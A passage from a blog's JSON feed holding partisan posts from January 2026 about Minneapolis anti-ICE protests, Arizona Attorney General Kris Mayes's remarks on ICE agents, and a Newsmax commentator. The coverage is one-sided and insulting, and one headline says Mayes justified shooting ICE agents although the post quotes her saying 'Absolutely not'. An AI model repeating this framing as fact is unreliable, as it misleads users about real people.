video\u0026nbsp;\u003Ca href=\"https:\/\/x.com\/anthonycabassa\/status\/2015515107363549485\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EHERE.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"16,0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe bizarre scene unfolded as protests continued to intensify across Minneapolis in response to the January 24 fatal shooting of Alex Pretti by federal Border Patrol agent.\u003C\/p\u003E\u003Cp data-end=\"2488\" data-start=\"2264\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMinnesota Governor Tim Walz and other Democrat leaders have repeatedly aligned themselves with anti-ICE activists, sanctuary policies, and soft-on-crime ideology. But this latest incident pushes the absurdity to a new level.\u003C\/p\u003E\u003Cp data-end=\"2664\" data-start=\"2490\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe National Guard exists to protect citizens, critical infrastructure, and public order,\u0026nbsp;not to act as a mobile café for mobs protesting the enforcement of federal law.\u003C\/p\u003E\u003Cp data-end=\"2863\" data-start=\"2666\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAt a time when border chaos, fentanyl deaths, and violent crime are devastating American communities, Minnesota Democrats are busy turning serious institutions into props for performative politics.\u003C\/p\u003E\u003Cp data-end=\"2891\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2865\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWelcome to the Clown Show.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/349757826531045695\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/clownshow-minnesota-national-guard.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/349757826531045695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/349757826531045695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/clownshow-minnesota-national-guard.html","title":"CLOWNSHOW: Minnesota National Guard Deployed to Federal Facility to Distribute Snacks, Coffee, and Hot Chocolate to Anti-ICE Mob — Told to Wear Vests So They’re Not Mistaken for Federal Agents"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-2459189547447951191"},"published":{"$t":"2026-01-26T07:26:12.356-08:00"},"updated":{"$t":"2026-01-26T07:26:33.356-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Top Police Liaison RESIGNS Days After Unhinged Democrat AG Kris Mayes Justify Shooting ICE Agents"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"Arizona Attorney General Mayes discusses the presence of ICE during a press conference, with American and Arizona flags in the background.\" class=\"size-full wp-image-1515936\" decoding=\"async\" height=\"1419\" sizes=\"(max-width: 2560px) 100vw, 2560px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/screenshot-2026-01-26-at-7.45.06pm-scaled.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/screenshot-2026-01-26-at-7.45.06pm-scaled.jpg 2560w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/screenshot-2026-01-26-at-7.45.06pm-300x166.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; color: #222222; display: initial !important; font-family: Poppins; font-size: 18px; height: auto; max-width: 100%; scrollbar-color: initial; scrollbar-width: initial;\" width=\"2560\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe top police liaison for Arizona Attorney General Kris Mayes abruptly resigned just days after Mayes made explosive comments that dangerously legitimized violence against federal law enforcement officers, specifically ICE agents.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDavid Harvey, who served as the Attorney General’s police liaison, quit his post on Friday following Mayes’ inflammatory remarks during a televised interview about Immigration and Customs Enforcement operations and Arizona’s Stand Your Ground law.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAccording to\u0026nbsp;\u003Ca href=\"https:\/\/www.azcentral.com\/story\/news\/politics\/elections\/2026\/01\/25\/kris-mayes-police-liaison-resigns-after-ice-comments\/88339264007\/?gca-cat=p\u0026amp;gnt-cfr=1\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EAZ Central\u003C\/a\u003E, Mayes’ spokesperson “declined to comment further or confirm” whether Harvey’s resignation was directly tied to the controversy.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2567817459\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp data-end=\"1522\" data-start=\"1237\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe controversy erupted after Mayes appeared on 12News, where she openly speculated that armed Arizona residents\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/watch-deranged-arizona-attorney-general-threatens-ice-encourages\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E\u0026nbsp;could legally shoot ICE agents\u003C\/a\u003E\u0026nbsp;if they could not “reasonably identify” them as law enforcement—particularly if agents were wearing masks or not in traditional uniforms.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-33923474\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp data-end=\"1654\" data-start=\"1524\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMayes called the situation a “recipe for disaster,” citing Arizona’s Stand Your Ground statute and the presence of armed citizens.\u003C\/p\u003E\u003Cp data-end=\"1788\" data-start=\"1656\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhen pressed by journalist Brahm Resnik on whether she was effectively giving people “license to shoot an officer,” Mayes responded:\u003C\/p\u003E\u003Cblockquote data-end=\"1870\" data-start=\"1790\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp data-end=\"1870\" data-start=\"1792\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Absolutely not. But how do you know they’re a peace officer? That’s the key.”\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-11259018\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp data-end=\"2119\" data-start=\"1872\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EShe continued by suggesting that citizens could later argue they did not “reasonably know” they were confronting law enforcement.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThroughout the interview, Mayes repeated the typical leftist talking points about ICE, claiming they’ve engaged in “thuggish, brutish behavior.” She also previewed a new talking point that we haven’t heard, claiming that ICE is targeting the tribal Indian population in Arizona.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The other thing that I wanna say to ICE is keep your hands off of our tribal members,” Mayes said, laughably claiming that a Navajo man was detained “because of the color of his skin.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMayes further discussed the 2026 elections, plans to push back against a buildup of federal agents and ICE around election time, potential seizure of illegal voting equipment, and pushed conspiracy theories about Trump planning to cancel the midterms.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENotably, she warned that “We will do everything that physically that we can do to prevent them from seizing anything.” When asked to clarify, Mayes says, “It means what it means. No one’s taking anything out of our election polling places.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/2459189547447951191\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/top-police-liaison-resigns-days-after.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/2459189547447951191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/2459189547447951191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/top-police-liaison-resigns-days-after.html","title":"Top Police Liaison RESIGNS Days After Unhinged Democrat AG Kris Mayes Justify Shooting ICE Agents"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-994794173681985645"},"published":{"$t":"2026-01-25T10:02:17.233-08:00"},"updated":{"$t":"2026-01-25T10:02:29.307-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Tom Basile of Newsmax Reinforces the Critical Message of the Importance of ICE Operations to Protect America from Illegal Alien Criminals (VIDEO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003ETom Basile of\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/rumble.com\/c\/NewsmaxTV?e9s=src_v1_cbl\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-family: Poppins; font-size: 18px; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ENewsmax\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003Eprovided a very intelligent commentary on the message of illegal immigration on Saturday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 